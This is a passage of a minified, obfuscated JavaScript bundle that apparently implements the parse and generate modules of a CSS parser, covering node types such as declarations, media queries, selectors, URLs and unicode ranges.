t=a2T,e=this[t(1866)],n=this[t(2708)]();return t(3345)!==n[t(2069)]&&!1===this[t(3269)]&&this[t(3986)]!==i.Qq&&!1===this[t(4076)](s)&&!1===this[t(2428)](e)&&this[t(3835)](),n}const g=r(1111),w=r(1382),b={important:[Boolean,String],property:String,value:[r(2708),r(3345)]};function y(){const t=r,e=this[t(3998)],n=this[t(1866)],a=x[t(2449)](this),c=(0,o.vs)(a),l=c?this[t(3793)]:this[t(3113)],u=c?m:f;let d,h=!1;this[t(2380)](),this[t(3271)](i.Qx);const g=this[t(1866)];if(c||this[t(2380)](),d=l?this[t(3507)](p,u):u[t(2449)](this,this[t(1866)]),c&&t(2708)===d[t(2069)]&&d[t(3875)][t(3159)])for(let e=g-this[t(1866)];e<=0;e++)if(this[t(2887)](e)===i.M$){d[t(3875)][t(2852)]({type:t(2423),loc:null,value:" "});break}return this[t(4076)](s)&&(h=A[t(2449)](this),this[t(2380)]()),!1===this[t(3269)]&&this[t(3986)]!==i.Qq&&!1===this[t(2428)](n)&&this[t(3835)](),{type:t(1111),loc:this[t(1651)](e,this[t(3998)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(3677)](i.Vy,t[e(1074)]),this[e(3677)](i.Qx,":"),this[e(2499)](t[e(2732)]),t[e(1976)]&&(this[e(3677)](i._i,"!"),this[e(3677)](i.Vy,!0===t[e(1976)]?e(1976):t[e(1976)]))}function x(){const t=r,e=this[t(3998)];if(this[t(3986)]===i._i)switch(this[t(883)](this[t(3998)])){case u:case c:case d:case a:case l:this[t(2048)]();break;case h:this[t(2048)](),this[t(4076)](h)&&this[t(2048)]()}return this[t(3986)]===i.Vw?this[t(3271)](i.Vw):this[t(3271)](i.Vy),this[t(701)](e)}function A(){const t=r;this[t(3271)](i._i),this[t(2380)]();const e=this[t(2668)](i.Vy);return t(1976)===e||e}},513:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2T;return this[t(3345)](this[t(3229)],!0)}const a=r(768),c={children:[[r(1111),r(1911),r(2181)]]};function l(){const t=r,e=this[t(3143)]();for(;!this[t(3269)];)switch(this[t(3986)]){case o.M$:case o.Mw:case o.Qq:this[t(2048)]();break;case o.zu:e[t(2639)](this[t(3507)](this[t(1911)][t(971)](this,!0),s));break;default:this[t(4076)](i)?e[t(2639)](this[t(3507)](this[t(2181)],s)):e[t(2639)](this[t(3507)](this[t(1111)],s))}return{type:t(768),loc:this[t(1555)](e),children:e}}function u(t){const e=r;this[e(3875)](t,(t=>{const n=e;n(1111)===t[n(2069)]&&this[n(3677)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3125),s={value:String,unit:String};function a(){const t=r,e=this[t(3998)],n=this[t(4131)](o.fg);return{type:t(3125),loc:this[t(1651)](e,this[t(3998)]),value:n,unit:this[t(1287)](e+n[t(2882)],this[t(3998)])}}function c(t){const e=r;this[e(3677)](o.fg,t[e(2732)]+t[e(1180)])}},3723:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(2090),a={kind:String,name:String,value:[r(4204),r(2224),r(3125),r(2911),r(3408),null]};function c(t){const e=r,n=this[e(3998)];let s,a=null;if(this[e(3271)](o.AJ),this[e(2380)](),s=this[e(2668)](o.Vy),this[e(2380)](),this[e(3986)]!==o.no){switch(this[e(3271)](o.Qx),this[e(2380)](),this[e(3986)]){case o.wN:a=this[e(800)](1)===o._i?this[e(2911)]():this[e(2224)]();break;case o.fg:a=this[e(3125)]();break;case o.Vy:a=this[e(4204)]();break;case o.zt:a=this[e(3507)]((()=>{const t=e,n=this[t(3408)](this[t(2700)],this[t(1714)][t(2708)]);return this[t(2380)](),this[t(4076)](i)&&this[t(3835)](),n}),(()=>this[e(2911)]()));break;default:this[e(3835)](e(2853))}this[e(2380)]()}return this[e(3269)]||this[e(3271)](o.no),{type:e(2090),loc:this[e(1651)](n,this[e(3998)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(3677)](o.AJ,"("),this[e(3677)](o.Vy,t[e(1650)]),null!==t[e(2732)]&&(this[e(3677)](o.Qx,":"),this[e(2499)](t[e(2732)])),this[e(3677)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(1937),s={kind:String,feature:String,value:[r(1111),r(2373)]};function a(t,e){const n=r,o=(this[n(3446)][t]||{})[e];return n(1173)!=typeof o&&this[n(3835)](n(500)+e+"()"),o}function c(t=r(3382)){const e=r,n=this[e(3998)],i=this[e(784)](),s=a[e(2449)](this,t,i[e(3474)]());this[e(2380)]();const c=this[e(3507)]((()=>{const t=e,n=this[t(1866)],r=s[t(2449)](this);return!1===this[t(3269)]&&!1===this[t(2428)](n)&&this[t(3835)](),r}),(()=>this[e(3345)](null,!1)));return this[e(3269)]||this[e(3271)](o.no),{type:e(1937),loc:this[e(1651)](n,this[e(3998)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(3677)](o.zt,t[e(1207)]+"("),this[e(2499)](t[e(2732)]),this[e(3677)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(3476),u={kind:String,left:[r(4204),r(2224),r(3125),r(2911),r(3408)],leftComparison:String,middle:[r(4204),r(2224),r(3125),r(2911),r(3408)],rightComparison:[String,null],right:[r(4204),r(2224),r(3125),r(2911),r(3408),null]};function d(){const t=r;switch(this[t(2380)](),this[t(3986)]){case o.wN:return this[t(4076)](i,this[t(2214)](1))?this[t(2911)]():this[t(2224)]();case o.fg:return this[t(3125)]();case o.Vy:return this[t(4204)]();case o.zt:return this[t(3507)]((()=>{const e=t,n=this[e(3408)](this[e(2700)],this[e(1714)][e(2708)]);return this[e(2380)](),this[e(4076)](i)&&this[e(3835)](),n}),(()=>this[t(2911)]()));default:this[t(3835)](t(2853))}}function h(t){const e=r;if(this[e(2380)](),this[e(4076)](s)||this[e(4076)](c)){const t=this[e(2771)][this[e(3998)]];return this[e(2048)](),this[e(4076)](a)?(this[e(2048)](),t+"="):t}if(this[e(4076)](a))return"=";this[e(3835)](e(2725)+(t?e(1136):"")+e(864))}function f(t=r(3382)){const e=r,n=this[e(3998)];this[e(2380)](),this[e(3271)](o.AJ);const i=d[e(2449)](this),s=h[e(2449)](this,e(4204)===i[e(2069)]),a=d[e(2449)](this);let c=null,l=null;return this[e(800)](0)!==o.no&&(c=h[e(2449)](this),l=d[e(2449)](this)),this[e(2380)](),this[e(3271)](o.no),{type:e(3476),loc:this[e(1651)](n,this[e(3998)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(3677)](o.AJ,"("),this[e(2499)](t[e(777)]),this[e(1849)](t[e(1853)]),this[e(2499)](t[e(1556)]),t[e(3735)]&&(this[e(1849)](t[e(1828)]),this[e(2499)](t[e(3735)])),this[e(3677)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3408),s=r(1173),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(3998)],s=this[n(784)](),a=s[n(3474)]();let c;return c=e[n(3940)](a)?e[a][n(2449)](this,e):t[n(2449)](this,e),this[n(3269)]||this[n(3271)](o.no),{type:n(3408),loc:this[n(1651)](i,this[n(3998)]),name:s,children:c}}function l(t){const e=r;this[e(3677)](o.zt,t[e(1650)]+"("),this[e(3875)](t),this[e(3677)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4098),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(3998)];let i=null;this[e(3986)]===o.zt?i=this[e(784)]():this[e(3271)](o.AJ);const s=this[e(3507)]((()=>{const t=e,n=this[t(1866)],r=this[t(2700)](this[t(1714)][t(2708)]);return!1===this[t(3269)]&&!1===this[t(2428)](n)&&this[t(3835)](),r}),(()=>this[e(2087)](this[e(3345)](null,!1))));return this[e(3269)]||this[e(3271)](o.no),{type:e(4098),loc:this[e(1651)](n,this[e(3998)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(1173)]?this[e(3677)](o.zt,t[e(1173)]+"("):this[e(3677)](o.AJ,"("),this[e(3875)](t),this[e(3677)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(1005),s=r(3697),a={value:String};function c(){const t=r,e=this[t(3998)];return this[t(3271)](o.Vw),{type:t(3697),loc:this[t(1651)](e,this[t(3998)]),value:this[t(701)](e+1)}}function l(t){const e=r;this[e(3677)](o.Vw,"#"+t[e(2732)])}},7905:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(805),s={name:String};function a(){const t=r,e=this[t(3998)];return this[t(3271)](o.Vw),{type:t(805),loc:this[t(1651)](e,this[t(3998)]),name:this[t(701)](e+1)}}function c(t){const e=r;this[e(3677)](o._i,"#"+t[e(1650)])}},8586:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4204),s={name:String};function a(){const t=r;return{type:t(4204),loc:this[t(1651)](this[t(3998)],this[t(1307)]),name:this[t(2668)](o.Vy)}}function c(t){const e=r;this[e(3677)](o.Vy,t[e(1650)])}},5204:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3163),a={name:String};function c(){const t=r;let e=this[t(3998)],n=this[t(2668)](o.Vy);for(;this[t(4076)](i);)this[t(3271)](o._i),n+="."+this[t(2668)](o.Vy);return{type:t(3163),loc:this[t(1651)](e,this[t(3998)]),name:n}}function l(t){const e=r;this[e(1849)](t[e(1650)])}},4476:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(735),s={children:[[r(3163)]]};function a(){const t=r,e=this[t(3143)]();for(this[t(2380)]();!this[t(3269)]&&(e[t(2639)](this[t(3163)]()),this[t(2113)](0)===o.A9);)this[t(2380)](),this[t(2048)](),this[t(2380)]();return{type:t(735),loc:this[t(1555)](e),children:e}}function c(t){const e=r;this[e(3875)](t,(()=>this[e(3677)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2082),s={modifier:[String,null],mediaType:[String,null],condition:[r(2437),null]};function a(){const t=r,e=this[t(3998)];let n=null,i=null,s=null;if(this[t(2380)](),this[t(3986)]===o.Vy&&this[t(2113)](1)!==o.AJ){const e=this[t(2668)](o.Vy),r=e[t(3474)]();switch(t(3635)===r||t(1414)===r?(this[t(2380)](),n=r,i=this[t(2668)](o.Vy)):i=e,this[t(2113)](0)){case o.Vy:this[t(2380)](),this[t(1031)](t(1982)),s=this[t(2437)](t(1840));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(3835)](t(3127))}}else switch(this[t(3986)]){case o.Vy:case o.AJ:case o.zt:s=this[t(2437)](t(1840));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(3835)](t(3127))}return{type:t(2082),loc:this[t(1651)](e,this[t(3998)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(2586)]?(t[e(1577)]&&this[e(3677)](o.Vy,t[e(1577)]),this[e(3677)](o.Vy,t[e(2586)]),t[e(3245)]&&(this[e(3677)](o.Vy,e(1982)),this[e(2499)](t[e(3245)]))):t[e(3245)]&&this[e(2499)](t[e(3245)])}},4037:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1478),s={children:[[r(2082)]]};function a(){const t=r,e=this[t(3143)]();for(this[t(2380)]();!this[t(3269)]&&(e[t(2639)](this[t(2082)]()),this[t(3986)]===o.A9);)this[t(2048)]();return{type:t(1478),loc:this[t(1555)](e),children:e}}function c(t){const e=r;this[e(3875)](t,(()=>this[e(3677)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(3291),a={};function c(){const t=r,e=this[t(3998)];return this[t(491)](i),{type:t(3291),loc:this[t(1651)](e,this[t(3998)])}}function l(){this[r(3677)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3056),s={nth:[r(1903),r(4204)],selector:[r(1844),null]};function a(){const t=r;this[t(2380)]();const e=this[t(3998)];let n,o=e,i=null;return n=this[t(1946)](0,t(3142))||this[t(1946)](0,t(3094))?this[t(4204)]():this[t(1903)](),o=this[t(3998)],this[t(2380)](),this[t(1946)](0,"of")&&(this[t(2048)](),i=this[t(1844)](),o=this[t(3998)]),{type:t(3056),loc:this[t(1651)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(2499)](t[e(2709)]),null!==t[e(3189)]&&(this[e(3677)](o.Vy,"of"),this[e(2499)](t[e(3189)]))}},1740:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2224),s={value:String};function a(){const t=r;return{type:t(2224),loc:this[t(1651)](this[t(3998)],this[t(1307)]),value:this[t(2668)](o.wN)}}function c(t){const e=r;this[e(3677)](o.wN,t[e(2732)])}},5509:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2186),i={value:String};function s(){const t=r,e=this[t(3998)];return this[t(2048)](),{type:t(2186),loc:this[t(1651)](e,this[t(3998)]),value:this[t(701)](e)}}function a(t){const e=r;this[e(1849)](t[e(2732)])}},7345:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4184),s={children:[[]]};function a(t,e){const n=r,i=this[n(3998)];let s=null;return this[n(3271)](o.AJ),s=t[n(2449)](this,e),this[n(3269)]||this[n(3271)](o.no),{type:n(4184),loc:this[n(1651)](i,this[n(3998)]),children:s}}function c(t){const e=r;this[e(3677)](o.AJ,"("),this[e(3875)](t),this[e(3677)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4044),s={value:String};function a(){const t=r;return{type:t(4044),loc:this[t(1651)](this[t(3998)],this[t(1307)]),value:this[t(4131)](o.Ne)}}function c(t){const e=r;this[e(3677)](o.Ne,t[e(2732)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1586),s=r(1173),a={name:String,children:[[r(3345)],null]};function c(){const t=r,e=this[t(3998)];let n,i,s=null;return this[t(3271)](o.Qx),this[t(3986)]===o.zt?(n=this[t(784)](),i=n[t(3474)](),this[t(800)](0)==o.no?s=this[t(3143)]():hasOwnProperty[t(2449)](this[t(2361)],i)?(this[t(2380)](),s=this[t(2361)][i][t(2449)](this),this[t(2380)]()):(s=this[t(3143)](),s[t(2639)](this[t(3345)](null,!1))),this[t(3271)](o.no)):n=this[t(2668)](o.Vy),{type:t(1586),loc:this[t(1651)](e,this[t(3998)]),name:n,children:s}}function l(t){const e=r;this[e(3677)](o.Qx,":"),null===t[e(3875)]?this[e(3677)](o.Vy,t[e(1650)]):(this[e(3677)](o.zt,t[e(1650)]+"("),this[e(3875)](t),this[e(3677)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3709),s=r(1173),a={name:String,children:[[r(3345)],null]};function c(){const t=r,e=this[t(3998)];let n,i,s=null;return this[t(3271)](o.Qx),this[t(3271)](o.Qx),this[t(3986)]===o.zt?(n=this[t(784)](),i=n[t(3474)](),this[t(800)](0)==o.no?s=this[t(3143)]():hasOwnProperty[t(2449)](this[t(2361)],i)?(this[t(2380)](),s=this[t(2361)][i][t(2449)](this),this[t(2380)]()):(s=this[t(3143)](),s[t(2639)](this[t(3345)](null,!1))),this[t(3271)](o.no)):n=this[t(2668)](o.Vy),{type:t(3709),loc:this[t(1651)](e,this[t(3998)]),name:n,children:s}}function l(t){const e=r;this[e(3677)](o.Qx,":"),this[e(3677)](o.Qx,":"),null===t[e(3875)]?this[e(3677)](o.Vy,t[e(1650)]):(this[e(3677)](o.zt,t[e(1650)]+"("),this[e(3875)](t),this[e(3677)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2T;switch(this[t(2380)](),this[t(3986)]){case o.wN:return this[t(2224)]();case o.zt:return this[t(3408)](this[t(2700)],this[t(1714)][t(2708)]);default:this[t(3835)](t(3790))}}const a=r(2911),c={left:[r(2224),r(3408)],right:[r(2224),r(3408),null]};function l(){const t=r,e=this[t(3998)],n=s[t(2449)](this);let o=null;return this[t(2380)](),this[t(4076)](i)&&(this[t(491)](i),o=s[t(2449)](this)),{type:t(2911),loc:this[t(1651)](e,this[t(3998)]),left:n,right:o}}function u(t){const e=r;this[e(2499)](t[e(777)]),this[e(3677)](o._i,"/"),t[e(3735)]?this[e(2499)](t[e(3735)]):this[e(2499)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2T;return this[t(1866)]>0&&this[t(2887)](-1)===o.M$?this[t(1866)]>1?this[t(1654)](this[t(1866)]-1):this[t(2652)]:this[t(3998)]}const s=r(3345),a={value:String};function c(t,e){const n=r,o=this[n(1654)](this[n(1866)]);let s;return this[n(509)](this[n(1866)],t||this[n(3260)]),s=e&&this[n(3998)]>o?i[n(2449)](this):this[n(3998)],{type:n(3345),loc:this[n(1651)](o,s),value:this[n(1287)](o,s)}}function l(t){const e=r;this[e(1849)](t[e(2732)])}},8659:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2T;return this[t(3345)](this[t(2996)],!0)}function s(){const t=a2T,e=this[t(1844)]();return t(3345)!==e[t(2069)]&&!1===this[t(3269)]&&this[t(3986)]!==o.X6&&this[t(3835)](),e}const a=r(2181),c=r(4227),l={prelude:[r(1844),r(3345)],block:[r(3261)]};function u(){const t=r,e=this[t(1866)],n=this[t(3998)];let o,a;return o=this[t(1140)]?this[t(3507)](s,i):i[t(2449)](this,e),a=this[t(3261)](!0),{type:t(2181),loc:this[t(1651)](n,this[t(3998)]),prelude:o,block:a}}function d(t){const e=r;this[e(2499)](t[e(808)]),this[e(2499)](t[e(2618)])}},9689:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2099),s={root:[r(1844),r(3345),null],limit:[r(1844),r(3345),null]};function a(){const t=r;let e=null,n=null;this[t(2380)]();const i=this[t(3998)];return this[t(3986)]===o.AJ&&(this[t(2048)](),this[t(2380)](),e=this[t(3507)](this[t(1844)],(()=>this[t(3345)](!1,!0))),this[t(2380)](),this[t(3271)](o.no)),this[t(800)](0)===o.Vy&&(this[t(2380)](),this[t(1031)]("to"),this[t(2380)](),this[t(3271)](o.AJ),this[t(2380)](),n=this[t(3507)](this[t(1844)],(()=>this[t(3345)](!1,!0))),this[t(2380)](),this[t(3271)](o.no)),{type:t(2099),loc:this[t(1651)](i,this[t(3998)]),root:e,limit:n}}function c(t){const e=r;t[e(989)]&&(this[e(3677)](o.AJ,"("),this[e(2499)](t[e(989)]),this[e(3677)](o.no,")")),t[e(3920)]&&(this[e(3677)](o.Vy,"to"),this[e(3677)](o.AJ,"("),this[e(2499)](t[e(3920)]),this[e(3677)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2373),i={children:[[r(2281),r(805),r(1636),r(2672),r(1586),r(3709),r(1613)]]};function s(){const t=r,e=this[t(2700)](this[t(1714)][t(2373)]);return null===this[t(1351)](e)&&this[t(3835)](t(3250)),{type:t(2373),loc:this[t(1555)](e),children:e}}function a(t){this[r(3875)](t)}},5028:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1844),s=r(3189),a={children:[[r(2373),r(3345)]]};function c(){const t=r,e=this[t(3143)]();for(;!this[t(3269)]&&(e[t(2639)](this[t(2373)]()),this[t(3986)]===o.A9);)this[t(2048)]();return{type:t(1844),loc:this[t(1555)](e),children:e}}function l(t){const e=r;this[e(3875)](t,(()=>this[e(3677)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(4217),a={value:String};function c(){const t=r;return{type:t(4217),loc:this[t(1651)](this[t(3998)],this[t(1307)]),value:(0,i.D)(this[t(2668)](o.Qf))}}function l(t){const e=r;this[e(3677)](o.Qf,(0,i.l)(t[e(2732)]))}},5853:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2T(3345)](null,!1)}const a=r(2737),c=r(3274),l={children:[[r(2840),r(2368),r(1128),r(1911),r(2181),r(3345)]]};function u(){const t=r,e=this[t(3998)],n=this[t(3143)]();let a;for(;!this[t(3269)];){switch(this[t(3986)]){case o.M$:this[t(2048)]();continue;case o.Mw:if(this[t(883)](this[t(3998)]+2)!==i){this[t(2048)]();continue}a=this[t(2840)]();break;case o.lh:a=this[t(2368)]();break;case o.zG:a=this[t(1128)]();break;case o.zu:a=this[t(3507)](this[t(1911)],s);break;default:a=this[t(3507)](this[t(2181)],s)}n[t(2639)](a)}return{type:t(2737),loc:this[t(1651)](e,this[t(3998)]),children:n}}function d(t){this[r(3875)](t)}},2105:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1325),s={declaration:r(1111)};function a(){const t=r,e=this[t(3998)];this[t(3271)](o.AJ),this[t(2380)]();const n=this[t(1111)]();return this[t(3269)]||this[t(3271)](o.no),{type:t(1325),loc:this[t(1651)](e,this[t(3998)]),declaration:n}}function c(t){const e=r;this[e(3677)](o.AJ,"("),this[e(2499)](t[e(1382)]),this[e(3677)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2T;this[t(3986)]!==o.Vy&&!1===this[t(4076)](i)&&this[t(3835)](t(1515)),this[t(2048)]()}const c=r(2281),l={name:String};function u(){const t=r,e=this[t(3998)];return this[t(4076)](s)?(this[t(2048)](),a[t(2449)](this)):(a[t(2449)](this),this[t(4076)](s)&&(this[t(2048)](),a[t(2449)](this))),{type:t(2281),loc:this[t(1651)](e,this[t(3998)]),name:this[t(701)](e)}}function d(t){const e=r;this[e(1849)](t[e(1650)])}},3965:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2T;let r=0;for(let i=this[n(3998)]+t;i<this[n(1307)];i++){const a=this[n(883)](i);if(a===s&&e&&0!==r)return c[n(2449)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(3835)](e&&0!==r?n(861)+(r<6?n(797):"")+n(2357):n(r<6?2565:1107),i),++r>6&&this[n(3835)](n(1003),i)}return this[n(2048)](),r}function l(t){const e=a2T;let n=0;for(;this[e(4076)](a);)++n>t&&this[e(3835)](e(3468)),this[e(2048)]()}function u(t){const e=a2T;this[e(883)](this[e(3998)])!==t&&this[e(3835)](e(t===i?1184:861)+e(2357))}function d(){const t=a2T;let e=0;switch(this[t(3986)]){case o.wN:if(e=c[t(2449)](this,1,!0),this[t(4076)](a)){l[t(2449)](this,6-e);break}if(this[t(3986)]===o.fg||this[t(3986)]===o.wN){u[t(2449)](this,s),c[t(2449)](this,1,!1);break}break;case o.fg:e=c[t(2449)](this,1,!0),e>0&&l[t(2449)](this,6-e);break;default:if(this[t(491)](i),this[t(3986)]===o.Vy){e=c[t(2449)](this,0,!0),e>0&&l[t(2449)](this,6-e);break}if(this[t(4076)](a)){this[t(2048)](),l[t(2449)](this,5);break}this[t(3835)](t(1342))}}const h=r(3978),f={value:String};function m(){const t=r,e=this[t(3998)];return this[t(1031)]("u"),d[t(2449)](this),{type:t(3978),loc:this[t(1651)](e,this[t(3998)]),value:this[t(701)](e)}}function p(t){const e=r;this[e(1849)](t[e(2732)])}},7544:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(492),c={value:String};function l(){const t=r,e=this[t(3998)];let n;switch(this[t(3986)]){case s.s0:n=o.D(this[t(2668)](s.s0));break;case s.zt:this[t(1792)](this[t(3998)],this[t(1307)],t(1569))||this[t(3835)](t(2736)),this[t(3271)](s.zt),this[t(2380)](),n=i.D(this[t(2668)](s.Qf)),this[t(2380)](),this[t(3269)]||this[t(3271)](s.no);break;default:this[t(3835)](t(2611))}return{type:t(492),loc:this[t(1651)](e,this[t(3998)]),value:n}}function u(t){const e=r;this[e(3677)](s.s0,o.l(t[e(2732)]))}},8856:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2708),i={children:[[]]};function s(){const t=r,e=this[t(3998)],n=this[t(2700)](this[t(1714)][t(2708)]);return{type:t(2708),loc:this[t(1651)](e,this[t(3998)]),children:n}}function a(t){this[r(3875)](t)}},800:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(3304)]({type:r(2423),loc:null,value:" "}),s=r(2423),a={value:String};function c(){return this[r(3271)](o.M$),i}function l(t){const e=r;this[e(3677)](o.M$,t[e(2732)])}},1751:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{AnPlusB:()=>o[r(656)],Atrule:()=>i[r(656)],AtrulePrelude:()=>s[r(656)],AttributeSelector:()=>a[r(656)],Block:()=>c[r(656)],Brackets:()=>l[r(656)],CDC:()=>u[r(656)],CDO:()=>d[r(656)],ClassSelector:()=>h[r(656)],Combinator:()=>f[r(656)],Comment:()=>m[r(656)],Condition:()=>p[r(656)],Declaration:()=>g[r(656)],DeclarationList:()=>w[r(656)],Dimension:()=>b[r(656)],Feature:()=>y[r(656)],FeatureFunction:()=>v[r(656)],FeatureRange:()=>x[r(656)],Function:()=>A[r(656)],GeneralEnclosed:()=>k[r(656)],Hash:()=>_[r(656)],IdSelector:()=>M[r(656)],Identifier:()=>T[r(656)],Layer:()=>z[r(656)],LayerList:()=>E[r(656)],MediaQuery:()=>S[r(656)],MediaQueryList:()=>N[r(656)],NestingSelector:()=>U[r(656)],Nth:()=>C[r(656)],Number:()=>W[r(656)],Operator:()=>L[r(656)],Parentheses:()=>j[r(656)],Percentage:()=>O[r(656)],PseudoClassSelector:()=>H[r(656)],PseudoElementSelector:()=>I[r(656)],Ratio:()=>R[r(656)],Raw:()=>V[r(656)],Rule:()=>F[r(656)],Scope:()=>q[r(656)],Selector:()=>P[r(656)],SelectorList:()=>B[r(656)],String:()=>D[r(656)],StyleSheet:()=>Q[r(656)],SupportsDeclaration:()=>X[r(656)],TypeSelector:()=>Z[r(656)],UnicodeRange:()=>J[r(656)],Url:()=>G[r(656)],Value:()=>Y[r(656)],WhiteSpace:()=>$[r(656)]});var 